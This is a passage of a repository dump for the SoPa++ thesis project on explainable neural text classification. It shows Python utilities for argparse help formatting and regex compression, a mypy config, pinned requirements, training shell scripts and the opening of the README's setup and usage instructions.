"path": "/src/utils/parser_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom typing import Iterable, Optional\nfrom operator import attrgetter\nimport argparse\nimport re\nimport os\n\n\ndef dir_path(path: str) -> str:\n if os.path.isdir(path):\n return path\n else:\n raise argparse.ArgumentTypeError(\"%s is not a valid directory\" % path)\n\n\ndef file_path(path: str) -> str:\n if os.path.isfile(path):\n return path\n else:\n raise argparse.ArgumentTypeError(\"%s is not a valid file\" % path)\n\n\ndef glob_path(path: str) -> str:\n if len(glob(path)) > 0:\n return path\n else:\n raise argparse.ArgumentTypeError(\"%s is an empty glob\" % path)\n\n\nclass Sorting_Help_Formatter(argparse.HelpFormatter):\n # source: https://stackoverflow.com/a/12269143\n def add_arguments(self, actions: Iterable[argparse.Action]) -> None:\n actions = sorted(actions, key=attrgetter('option_strings'))\n super(Sorting_Help_Formatter, self).add_arguments(actions)\n\n def _format_usage(self, usage: str, actions: Iterable[argparse.Action],\n groups: Iterable[argparse._ArgumentGroup],\n prefix: Optional[str]) -> str:\n if prefix is None:\n prefix = ('usage: ')\n\n # if usage is specified, use that\n if usage is not None:\n usage = usage % dict(prog=self._prog)\n\n # if no optionals or positionals are available, usage is just prog\n elif usage is None and not actions:\n usage = '%(prog)s' % dict(prog=self._prog)\n\n # if optionals and positionals are available, calculate usage\n elif usage is None:\n prog = '%(prog)s' % dict(prog=self._prog)\n\n # split optionals from positionals\n optionals = []\n positionals = []\n\n # split actions temporarily\n help_action = [\n action for action in actions if action.dest == \"help\"\n ]\n required_actions = sorted(\n [action for action in actions if action.required],\n key=attrgetter('option_strings'))\n optional_actions = sorted([\n action for action in actions\n if not action.required and action.dest != \"help\"\n ],\n key=attrgetter('option_strings'))\n\n # combine actions back\n actions = help_action + required_actions + optional_actions\n\n # proceed with usual\n for action in actions:\n if action.option_strings:\n optionals.append(action)\n else:\n positionals.append(action)\n\n # build full usage string\n format = self._format_actions_usage\n action_usage = format(optionals + positionals, groups)\n usage = ' '.join([s for s in [prog, action_usage] if s])\n\n # wrap the usage parts if it's too long\n text_width = self._width - self._current_indent\n if len(prefix) + len(usage) > text_width:\n\n # break usage into wrappable parts\n part_regexp = (r'\\(.*?\\)+(?=\\s|$)|'\n r'\\[.*?\\]+(?=\\s|$)|'\n r'\\S+')\n opt_usage = format(optionals, groups)\n pos_usage = format(positionals, groups)\n opt_parts = re.findall(part_regexp, opt_usage)\n pos_parts = re.findall(part_regexp, pos_usage)\n assert ' '.join(opt_parts) == opt_usage\n assert ' '.join(pos_parts) == pos_usage\n\n # helper for wrapping lines\n def get_lines(parts, indent, prefix=None):\n lines = []\n line = []\n if prefix is not None:\n line_len = len(prefix) - 1\n else:\n line_len = len(indent) - 1\n for part in parts:\n if line_len + 1 + len(part) > text_width and line:\n lines.append(indent + ' '.join(line))\n line = []\n line_len = len(indent) - 1\n line.append(part)\n line_len += len(part) + 1\n if line:\n lines.append(indent + ' '.join(line))\n if prefix is not None:\n lines[0] = lines[0][len(indent):]\n return lines\n\n # if prog is short, follow it with optionals or positionals\n if len(prefix) + len(prog) <= 0.75 * text_width:\n indent = ' ' * (len(prefix) + len(prog) + 1)\n if opt_parts:\n lines = get_lines([prog] + opt_parts, indent, prefix)\n lines.extend(get_lines(pos_parts, indent))\n elif pos_parts:\n lines = get_lines([prog] + pos_parts, indent, prefix)\n else:\n lines = [prog]\n\n # if prog is long, put it on its own line\n else:\n indent = ' ' * len(prefix)\n parts = opt_parts + pos_parts\n lines = get_lines(parts, indent)\n if len(lines) > 1:\n lines = []\n lines.extend(get_lines(opt_parts, indent))\n lines.extend(get_lines(pos_parts, indent))\n lines = [prog] + lines\n\n # join lines into usage\n usage = '\\n'.join(lines)\n\n # prefix with 'usage:'\n return '%s%s\\n\\n' % (prefix, usage)\n\n\nclass Metavar_Circum_Symbols(argparse.HelpFormatter):\n \"\"\"\n Help message formatter which uses the argument 'type' as the default\n metavar value (instead of the argument 'dest')\n\n Only the name of this class is considered a public API. All the methods\n provided by the class are considered an implementation detail.\n \"\"\"\n def _get_default_metavar_for_optional(self,\n action: argparse.Action) -> str:\n \"\"\"\n Function to return option metavariable type with circum-symbols\n \"\"\"\n return \"<\" + action.type.__name__ + \">\" # type: ignore\n\n def _get_default_metavar_for_positional(self,\n action: argparse.Action) -> str:\n \"\"\"\n Function to return positional metavariable type with circum-symbols\n \"\"\"\n return \"<\" + action.type.__name__ + \">\" # type: ignore\n\n\nclass Metavar_Indenter(argparse.HelpFormatter):\n \"\"\"\n Formatter for generating usage messages and argument help strings.\n\n Only the name of this class is considered a public API. All the methods\n provided by the class are considered an implementation detail.\n \"\"\"\n def _format_action(self, action: argparse.Action) -> str:\n \"\"\"\n Function to define how actions are printed in help message\n \"\"\"\n # determine the required width and the entry label\n help_position = min(self._action_max_length + 2,\n self._max_help_position + 5)\n help_width = max(self._width - help_position, 11)\n action_width = help_position - self._current_indent - 2\n action_header = self._format_action_invocation(action)\n\n # no help; start on same line and add a final newline\n if not action.help:\n tup = self._current_indent, '', action_header\n action_header = '%*s%s\\n' % tup\n\n # short action name; start on the same line and pad two spaces\n elif len(action_header) <= action_width:\n tup = self._current_indent, '', action_width, action_header # type: ignore\n action_header = '%*s%-*s ' % tup # type: ignore\n indent_first = 0\n\n # long action name; start on the next line\n else:\n tup = self._current_indent, '', action_header\n action_header = '%*s%s\\n' % tup\n indent_first = help_position\n\n # collect the pieces of the action help\n parts = [action_header]\n\n # if there was help for the action, add lines of help text\n if action.help:\n help_text = self._expand_help(action)\n help_lines = self._split_lines(help_text, help_width)\n if action.nargs != 0:\n default = self._get_default_metavar_for_optional(action)\n args_string = self._format_args(action, default)\n parts.append('%*s%s\\n' % (indent_first, '', args_string))\n else:\n parts.append('%*s%s\\n' % (indent_first, '', help_lines[0]))\n help_lines.pop(0)\n for line in help_lines:\n parts.append('%*s%s\\n' % (help_position, '', line))\n\n # or add a newline if the description doesn't end with one\n elif not action_header.endswith('\\n'):\n parts.append('\\n')\n\n # if there are any sub-actions, add their help as well\n for subaction in self._iter_indented_subactions(action):\n parts.append(self._format_action(subaction))\n\n # return a single string\n return self._join_parts(parts)\n\n def _format_action_invocation(self, action: argparse.Action) -> str:\n \"\"\"\n Lower function to define how actions are printed in help message\n \"\"\"\n if not action.option_strings:\n default = self._get_default_metavar_for_positional(action)\n metavar, = self._metavar_formatter(action, default)(1)\n return metavar\n else:\n parts = [] # type: ignore\n parts.extend(action.option_strings)\n return ', '.join(parts)\n\n\nclass ArgparseFormatter(argparse.ArgumentDefaultsHelpFormatter,\n Metavar_Circum_Symbols, Metavar_Indenter,\n Sorting_Help_Formatter):\n \"\"\"\n Class to combine argument parsers in order to display meta-variables\n and defaults for arguments\n \"\"\"\n pass\n"
},
{
"alpha_fraction": 0.7509157657623291,
"alphanum_fraction": 0.7509157657623291,
"avg_line_length": 15.545454978942871,
"blob_id": "a3584f103bf52fc7ec7613dcbbbbd61fa282fad1",
"content_id": "dc8b9335372e49503387c15fa75092d1f8ec28ed",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 546,
"license_type": "permissive",
"max_line_length": 29,
"num_lines": 33,
"path": "/mypy.ini",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "# Global options:\n[mypy]\nallow_redefinition = True\nnamespace_packages = True\nno_incremental = True\n\n# Per-module options:\n[mypy-torch.*]\nignore_missing_imports = True\n\n[mypy-sklearn.*]\nignore_missing_imports = True\n\n[mypy-tensorboard.*]\nignore_missing_imports = True\n\n[mypy-matplotlib.*]\nignore_missing_imports = True\n\n[mypy-tensorboardX]\nignore_missing_imports = True\n\n[mypy-graphviz]\nignore_missing_imports = True\n\n[mypy-numpy]\nignore_missing_imports = True\n\n[mypy-nltk]\nignore_missing_imports = True\n\n[mypy-tqdm]\nignore_missing_imports = True\n"
},
{
"alpha_fraction": 0.5484557747840881,
"alphanum_fraction": 0.6496272683143616,
"avg_line_length": 105.70454406738281,
"blob_id": "e6df7bf765d5cf894987edc8e695cc923fd9aaa0",
"content_id": "9d15c4c1eb0ea9a6c4aa9e022f094dcc0a39aef9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 4695,
"license_type": "permissive",
"max_line_length": 436,
"num_lines": 44,
"path": "/requirements.txt",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "absl-py==0.11.0; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\"\ncachetools==4.2.0; python_version >= \"3.5\" and python_version < \"4.0\" and (python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\")\ncertifi==2020.12.5; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\"\nchardet==4.0.0; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\"\nclick==7.1.2; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\"\ncycler==0.10.0; python_version >= \"3.6\"\ndataclasses==0.6; python_full_version >= \"3.6.1\"\nfuture==0.18.2; python_full_version >= \"3.6.1\"\ngoogle-auth-oauthlib==0.4.2; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\" and python_version >= \"3.6\"\ngoogle-auth==1.24.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\" and python_version >= \"3.6\"\ngraphviz==0.16; (python_version >= \"2.7\" and python_full_version < \"3.0.0\") or (python_full_version >= \"3.6.0\")\ngrpcio==1.34.0; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\"\nidna==2.10; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\"\nimportlib-metadata==3.3.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" and python_version < \"3.8\" or python_full_version >= \"3.2.0\" and python_version >= \"3.6\" and python_version < \"3.8\"\njoblib==1.0.0; python_version >= \"3.6\"\nkiwisolver==1.3.1; python_version >= \"3.6\"\nmarkdown==3.3.3; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\" and python_version >= \"3.6\"\nmatplotlib==3.3.4; python_version >= \"3.6\"\nnltk==3.5\nnumpy==1.19.4; python_version >= \"3.6\"\noauthlib==3.1.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.4.0\" and python_version >= \"3.6\"\npillow==8.1.2; python_version >= \"3.6\"\nprotobuf==3.14.0; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\"\npyasn1-modules==0.2.8; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\"\npyasn1==0.4.8; python_version >= \"3.5\" and python_full_version < \"3.0.0\" and python_version < \"4\" and (python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\" and python_version >= \"3.6\") or python_version >= \"3.5\" and python_version < \"4\" and (python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\" and python_version >= \"3.6\") and python_full_version >= \"3.6.0\"\npyparsing==2.4.7; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.3.0\" and python_version >= \"3.6\"\npython-dateutil==2.8.1; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.3.0\" and python_version >= \"3.6\"\nregex==2020.11.13\nrequests-oauthlib==1.3.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.4.0\" and python_version >= \"3.6\"\nrequests==2.25.1; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\" and python_version >= \"3.6\"\nrsa==4.6; python_version >= \"3.5\" and python_version < \"4\" and (python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\" and python_version >= \"3.6\")\nscikit-learn==0.24.0; python_version >= \"3.6\"\nscipy==1.6.0; python_version >= \"3.7\"\nsix==1.15.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.6.0\" and python_version >= \"3.6\"\ntensorboard-plugin-wit==1.7.0; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.2.0\"\ntensorboard==2.4.0; (python_version >= \"2.7\" and python_full_version < \"3.0.0\") or (python_full_version >= \"3.2.0\")\ntensorboardx==2.1\nthreadpoolctl==2.1.0; python_version >= \"3.6\"\ntorch==1.7.0; python_full_version >= \"3.6.1\"\ntqdm==4.54.1; (python_version >= \"2.7\" and python_full_version < \"3.0.0\") or (python_full_version >= \"3.4.0\")\ntyping-extensions==3.7.4.3; python_full_version >= \"3.6.1\" and python_version >= \"3.6\" and python_version < \"3.8\"\nurllib3==1.26.4; (python_version >= \"2.7\" and python_full_version < \"3.0.0\") or (python_full_version >= \"3.5.0\" and python_version < \"4\")\nwerkzeug==1.0.1; python_version >= \"2.7\" and python_full_version < \"3.0.0\" or python_full_version >= \"3.5.0\"\nzipp==3.4.0; python_version >= \"3.6\" and python_full_version < \"3.0.0\" and python_version < \"3.8\" or python_full_version >= \"3.2.0\" and python_version >= \"3.6\" and python_version < \"3.8\"\n"
},
{
"alpha_fraction": 0.6233183741569519,
"alphanum_fraction": 0.6260089874267578,
"avg_line_length": 23.77777862548828,
"blob_id": "758b068a1141e9bbb8459f819b9d936b05ac4da4",
"content_id": "b7c414715ebe3c57fe9bb3b732cd9d01d92b95b8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1115,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 45,
"path": "/scripts/explain_simplify_spp_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: explain_simplify_spp_gpu.sh [-h|--help] neural_model_checkpoint\n\nExplain and simplify SoPa++ model(s) into regex model(s) on a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n neural_model_checkpoint <glob_path> Path to neural model checkpoint(s)\n with '.pt' extension\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nexplain_simplify_spp_gpu() {\n local neural_model_checkpoint\n neural_model_checkpoint=\"$1\"\n\n python3 -m src.explain_simplify_spp \\\n --train-data \"./data/fmtod/clean/train.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.labels\" \\\n --neural-model-checkpoint \"$neural_model_checkpoint\" --gpu\n}\n\n# execute function\ncheck_help \"$@\"\nexplain_simplify_spp_gpu \"$@\"\n"
},
{
"alpha_fraction": 0.5218610763549805,
"alphanum_fraction": 0.5241709351539612,
"avg_line_length": 36.18404769897461,
"blob_id": "df6ee83eb52e1747e15836d6956b6ee5b341015a",
"content_id": "20d4767d40276ee3d8771d79d821093070e9cc1b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6061,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 163,
"path": "/src/explain_compress_regex.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom tqdm import tqdm\nfrom itertools import chain\nfrom typing import cast, List, Dict, Union\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .arg_parser import (explain_compress_arg_parser, logging_arg_parser,\n tqdm_arg_parser)\nfrom .explain_simplify_spp import save_regex_model\nimport argparse\nimport torch\n\n\ndef compress_inner(pattern_regex: Union[List[str], List[List[str]]],\n cleanup: bool = False) -> List[List[str]]:\n # intitialize storage list\n compressed_pattern_regex = []\n if not cleanup:\n pattern_regex = cast(List[str], pattern_regex)\n pattern_regex = list(\n map(\n lambda x: x.replace(\"(\\\\s|^)(\", \"\").replace(\")(\\\\s|$)\", \"\").\n split(), pattern_regex))\n else:\n pattern_regex = cast(List[List[str]], pattern_regex)\n\n # loop over pattern regular expressions until all processed\n while len(pattern_regex) != 0:\n start = pattern_regex.pop(0)\n index_segmenter: Dict[int, List[List[str]]] = {\n i: []\n for i in range(len(start))\n }\n all_to_compare = pattern_regex.copy()\n\n # collect patterns that match and segment them\n for to_compare in all_to_compare:\n count = 0\n for i, (a, b) in enumerate(zip(start, to_compare)):\n if a != b:\n count += 1\n index = i\n if count == 2:\n break\n else:\n index_segmenter[index].append(to_compare)\n pattern_regex.remove(to_compare)\n\n # conditionally append to tracking list\n if all(\n len(index_segmenter[key]) == 0\n for key in index_segmenter.keys()):\n compressed_pattern_regex.append(start)\n else:\n dense_keys = [\n key for key in index_segmenter.keys()\n if len(index_segmenter[key]) > 0\n ]\n for i, key in enumerate(dense_keys):\n # create new combined regex\n joint = start.copy()\n\n # gather all strings to concatenate\n join_list = [joint[key]] + [\n regex[key] for regex in index_segmenter[key]\n ] if i == 0 else [\n regex[key] for regex in index_segmenter[key]\n ]\n\n # perform cleanup if necessary\n if cleanup:\n join_list = list(\n chain(*[\n token.replace(\"(\", \"\").replace(\")\", \"\").split(\"|\")\n for token in join_list\n ]))\n\n # make join_list unique\n join_list = list(set(join_list))\n\n # combine list into string\n if len(join_list) == 1:\n joint[key] = join_list[0]\n else:\n # filter wildcards and replace string with combined regex\n if \"[^\\\\s]+\" in join_list:\n joint[key] = \"[^\\\\s]+\"\n else:\n # combine remaining words and add them in\n joint[key] = \"(\" + \"|\".join(join_list) + \")\"\n\n # finally append to tracking list\n compressed_pattern_regex.append(joint)\n\n # return final object\n return compressed_pattern_regex\n\n\ndef compress_outer(pattern_regex: List[str]) -> List[str]:\n # run inner function\n compressed_pattern_regex = compress_inner(pattern_regex, cleanup=False)\n\n # correct total wildcards\n if any([\n True if regex.count(\"[^\\\\s]+\") == len(regex) else False\n for regex in compressed_pattern_regex\n ]):\n compressed_pattern_regex = [[\"[^\\\\s]+\"] *\n len(compressed_pattern_regex[0])]\n\n # redo checking process to combine partial wildcards\n compressed_pattern_regex = compress_inner(compressed_pattern_regex,\n cleanup=True)\n\n # add boundary conditions\n compressed_pattern_regex = [\n \"(\\\\s|^)(\" + \" \".join(regex) + \")(\\\\s|$)\" # type: ignore\n for regex in compressed_pattern_regex\n ]\n\n # mypy-related fix\n compressed_pattern_regex = cast(List[str], compressed_pattern_regex)\n return compressed_pattern_regex\n\n\ndef main(args: argparse.Namespace) -> None:\n # loop over all provided checkpoints\n for regex_model_checkpoint in glob(args.regex_model_checkpoint):\n # load regex model\n LOGGER.info(\"Loading regex model: %s\" % regex_model_checkpoint)\n model = torch.load(regex_model_checkpoint,\n map_location=torch.device(\"cpu\"))\n\n # conduct compression as required\n LOGGER.info(\"Compressing regex model\")\n model[\"activating_regex\"] = {\n key: compress_outer(model[\"activating_regex\"][key])\n for key in tqdm(model[\"activating_regex\"],\n disable=args.disable_tqdm)\n }\n\n # designate filename\n filename = regex_model_checkpoint.replace(\"regex\", \"regex_compressed\")\n\n # save model as required\n LOGGER.info(\"Writing compressed regex model: %s\" % filename)\n save_regex_model(model[\"pattern_specs\"], model[\"activating_regex\"],\n model[\"linear_state_dict\"], filename)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n explain_compress_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.581818163394928,
"alphanum_fraction": 0.5836363434791565,
"avg_line_length": 15.666666984558105,
"blob_id": "bdb416699c0b08675c6e19a237e5ba31f9ab3124",
"content_id": "902d4dbcd406fb2c0683b990bd66d63b96b8898b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 550,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 33,
"path": "/scripts/test_typecheck.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: test_typecheck.sh [-h|--help]\n\nTest source-code typing-consistency with mypy\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntest_typecheck() {\n find src -type f -name \"*.py\" | sed 's|/|.|g; s|\\.py||g' | xargs -t -I {} mypy -m {}\n}\n\n# execute function\ncheck_help \"$@\"\ntest_typecheck\n"
},
{
"alpha_fraction": 0.6255956292152405,
"alphanum_fraction": 0.6351259350776672,
"avg_line_length": 26.716981887817383,
"blob_id": "bc557799c5b4fa0edd8f6577ced95d43c1aaff90",
"content_id": "fcd5c7707bb03b35a8ace2462d19dffd534e54ee",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1469,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 53,
"path": "/scripts/train_spp_grid.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: train_spp_grid.sh [-h|--help] [grid_config]\n\nExecute SoPa++ model grid training using repository defaults\n\nOptional arguments:\n -h, --help Show this help message and exit\n grid_config <file_path> Path to grid configuration file\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntrain_spp_grid() {\n local grid_config\n grid_config=\"$1\"\n\n if [ -z \"$grid_config\" ]; then\n python3 -m src.train_spp \\\n --embeddings \"./data/glove_6B_uncased/glove.6B.300d.txt\" \\\n --train-data \"./data/fmtod/clean/train.upsampled.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.upsampled.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.upsampled.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.upsampled.labels\" \\\n --grid-training\n else\n python3 -m src.train_spp \\\n --embeddings \"./data/glove_6B_uncased/glove.6B.300d.txt\" \\\n --train-data \"./data/fmtod/clean/train.upsampled.uncased.data\" \\\n --train-labels \"./data/fmtod/clean/train.upsampled.labels\" \\\n --valid-data \"./data/fmtod/clean/valid.upsampled.uncased.data\" \\\n --valid-labels \"./data/fmtod/clean/valid.upsampled.labels\" \\\n --grid-training --grid-config \"$grid_config\"\n fi\n}\n\n# execute function\ncheck_help \"$@\"\ntrain_spp_grid \"$@\"\n"
},
{
"alpha_fraction": 0.5706911683082581,
"alphanum_fraction": 0.5761737823486328,
"avg_line_length": 38.59584426879883,
"blob_id": "cd3ca7800dd2e02e0e8dc7dfee642ce84b2427d2",
"content_id": "7fc90696ddac2cf1af0364ee0cc04362380c804e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 34290,
"license_type": "permissive",
"max_line_length": 378,
"num_lines": 866,
"path": "/README.md",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "# SoPa++\n\nThis repository documents M.Sc. thesis research titled *\"SoPa++: Leveraging explainability from hybridized RNN, CNN and weighted finite-state neural architectures\"*. This research was adapted from the original [SoPa](https://github.com/Noahs-ARK/soft_patterns) model in Schwartz, Thomson and Smith (2018), which is distributed under the MIT [License](./THIRD_PARTY_NOTICES.txt).\n\nFor more details, check out the following documents:\n\n* [Manuscript](./docs/manuscript/main.pdf)\n* [Defense](./docs/defense/main.pdf)\n\n## Dependencies :neckbeard:\n\n1. This repository's code was tested with Python versions `3.7.*`. To sync dependencies, we recommend creating a virtual environment and installing the relevant packages via `pip`:\n\n ```shell\n pip install -r requirements.txt\n ```\n\n **Note:** If you intend to use the GPU, the `torch==1.7.0` dependency in `requirements.txt` works out-of-the-box with CUDA version `10.2`. If you have a different version of CUDA, refer to the official [PyTorch](https://pytorch.org/get-started/locally/) webpage for alternative `pip` installation commands which will provide `torch` optimized for your CUDA version.\n\n2. We use `R` for visualizations integrated with `TikZ` and `ggplot`. Below is the `sessionInfo()` output, which can be used for replicating our dependencies explicitly.\n\n ```\n R version 4.0.4 (2021-02-15)\n Platform: x86_64-pc-linux-gnu (64-bit)\n Running under: Arch Linux\n\n Matrix products: default\n BLAS: /usr/lib/libblas.so.3.9.0\n LAPACK: /usr/lib/liblapack.so.3.9.0\n\n locale:\n [1] LC_CTYPE=en_US.UTF-8 LC_NUMERIC=C \n [3] LC_TIME=en_US.UTF-8 LC_COLLATE=en_US.UTF-8 \n [5] LC_MONETARY=en_US.UTF-8 LC_MESSAGES=en_US.UTF-8 \n [7] LC_PAPER=en_US.UTF-8 LC_NAME=C \n [9] LC_ADDRESS=C LC_TELEPHONE=C \n [11] LC_MEASUREMENT=en_US.UTF-8 LC_IDENTIFICATION=C \n\n attached base packages:\n [1] tools stats graphics grDevices utils datasets methods \n [8] base \n\n other attached packages:\n [1] RColorBrewer_1.1-2 plyr_1.8.6 reshape2_1.4.4 \n [4] optparse_1.6.6 tikzDevice_0.12.3.1 rjson_0.2.20 \n [7] ggh4x_0.1.2.1 ggplot2_3.3.3 \n ```\n\n## Repository initialization :fire:\n\n1. Automatically download and prepare [GloVe-6B](https://nlp.stanford.edu/projects/glove/) word embeddings and the Facebook Multilingual Task Oriented Dialogue (FMTOD) [data set](https://research.fb.com/publications/cross-lingual-transfer-learning-for-multilingual-task-oriented-dialog/):\n\n ```shell\n bash scripts/prepare_data.sh\n ```\n\n2. **Optional:** Manually download our [pre-trained models](https://drive.google.com/file/d/1Q2cqL08_D8-UvZk8FXZMs59f6b7PUaI2/view?usp=sharing) and place the `models.tar.gz` tarball in the `models` directory (~5 GB download size). Next, execute the following to prepare all models:\n\n ```shell\n bash scripts/prepare_models.sh\n ```\n\n3. **Optional:** Initialize git hooks to manage development workflows such as linting shell/R scripts, keeping python dependencies up-to-date and formatting the development log:\n\n ```shell\n bash scripts/prepare_git_hooks.sh\n ```\n\n## Usage :snowflake:\n\n### SoPa++\n\n<details><summary>i. Preprocessing</summary>\n<p>\n\nFor preprocessing the FMTOD data set, we use `src/preprocess_fmtod.py`:\n\n```\nusage: preprocess_fmtod.py [-h] [--data-directory <dir_path>]\n [--disable-upsampling]\n [--logging-level {debug,info,warning,error,critical}]\n [--truecase]\n\noptional arguments:\n -h, --help show this help message and exit\n\noptional preprocessing arguments:\n --data-directory <dir_path>\n Data directory containing clean input data (default:\n ./data/fmtod/)\n --disable-upsampling Disable upsampling on the train and validation data\n sets (default: False)\n --truecase Retain true casing when preprocessing data. Otherwise\n data will be lowercased by default (default: False)\n\noptional logging arguments:\n --logging-level {debug,info,warning,error,critical}\n Set logging level (default: info)\n```\n\nThe default workflow cleans the original FMTOD data, forces it to lowercased format and upsamples all minority classes. To run the default workflow, execute:\n\n```shell\nbash scripts/preprocess_fmtod.sh\n```\n\n</p>\n</details>\n\n<details><summary>ii. Training</summary>\n<p>\n\nFor training the SoPa++ model, we use `src/train_spp.py`:\n\n```\nusage: train_spp.py [-h] --embeddings <file_path> --train-data <file_path>\n --train-labels <file_path> --valid-data <file_path>\n --valid-labels <file_path> [--batch-size <int>]\n [--bias-scale <float>] [--clip-threshold <float>]\n [--disable-scheduler] [--disable-tqdm] [--dropout <float>]\n [--epochs <int>] [--evaluation-period <int>] [--gpu]\n [--gpu-device <str>] [--grid-config <file_path>]\n [--grid-training] [--learning-rate <float>]\n [--logging-level {debug,info,warning,error,critical}]\n [--max-doc-len <int>] [--max-train-instances <int>]\n [--models-directory <dir_path>] [--no-wildcards]\n [--num-random-iterations <int>] [--only-epoch-eval]\n [--patience <int>] [--patterns <str>]\n [--scheduler-factor <float>] [--scheduler-patience <int>]\n [--seed <int>]\n [--semiring {MaxSumSemiring,MaxProductSemiring}]\n [--static-embeddings] [--tau-threshold <float>]\n [--torch-num-threads <int>] [--tqdm-update-period <int>]\n [--wildcard-scale <float>] [--word-dropout <float>]\n\noptional arguments:\n -h, --help show this help message and exit\n\nrequired training arguments:\n --embeddings <file_path>\n Path to GloVe token embeddings file (default: None)\n --train-data <file_path>\n Path to train data file (default: None)\n --train-labels <file_path>\n Path to train labels file (default: None)\n --valid-data <file_path>\n Path to validation data file (default: None)\n --valid-labels <file_path>\n Path to validation labels file (default: None)\n\noptional training arguments:\n --batch-size <int>\n Batch size for training (default: 256)\n --clip-threshold <float>\n Gradient clipping threshold (default: None)\n --disable-scheduler Disable learning rate scheduler which reduces\n learning rate on performance plateau (default:\n False)\n --dropout <float>\n Neuron dropout probability (default: 0.2)\n --epochs <int>\n Maximum number of training epochs (default: 50)\n --evaluation-period <int>\n Specify after how many training updates should\n model evaluation(s) be conducted. Evaluation will\n always be conducted at the end of epochs (default:\n 100)\n --learning-rate <float>\n Learning rate for Adam optimizer (default: 0.001)\n --max-doc-len <int>\n Maximum document length allowed (default: None)\n --max-train-instances <int>\n Maximum number of training instances 